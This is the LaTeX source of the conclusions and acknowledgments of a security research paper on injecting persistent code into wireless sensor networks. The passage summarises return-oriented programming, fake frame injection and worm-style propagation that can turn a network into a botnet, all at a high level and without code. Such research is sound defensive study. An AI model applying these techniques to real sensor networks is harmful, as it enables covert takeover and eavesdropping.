
\section{Conclusions and future work}
\label{concl}
This paper describes how an attacker can take control of a wireless
sensor network. This attack can be used to silently eavesdrop on the
data that is being sent by a sensor, to modify its configuration, or to 
turn a network into a botnet.

The main contribution of our work is to prove the feasibility of
permanent code injection into Harvard architecture-based sensors. Our
attack combines several techniques, such as fake frame injection and
return-oriented programming, in order to overcome all the barriers
resulting from sensor's architecture and hardware. We also
describe how to transform our attack into a worm, i.e., 
how to make the injected code self-replicating.  

Even though packet authentication, and cryptography in general, can
make code injection more difficult, it does not prevent it completely.
If the exploited vulnerability is located before the authentication
phase, the attack can proceed simply as described in this paper. Otherwise,
 the attacker has to corrupt one of the network nodes and
use its keys to propagate the malware to its neighbors. Once the
neighbors are infected they will infect their own neighbors. After
few rounds the whole network will be compromised.

Future work consists of evaluating how the worm propagates on a large
scale deployment. We are, for example, interested in evaluating the
potential damage when infection packets are lost, as this could lead
to the injection of an incomplete image of the malware. Future work
will also explore code injection optimizations and efficient
counter-measures.

\section{Acknowledgments}

The authors would like to thank Gene Tsudik, John Solis, Karim El Defrawy
and the members of the INRIA PLANETE team for their helpful feedback and 
editorial suggestions. We are also grateful for the comments from the
anonymous reviewers.

The work presented in this paper was supported in part
by the European Commission within the STREP UbiSec\&Sens project.
The views and conclusions contained herein are those of the authors
and should not be interpreted as representing the official policies or
endorsement of the UbiSec\&Sens project or the European Commission.

\end{document}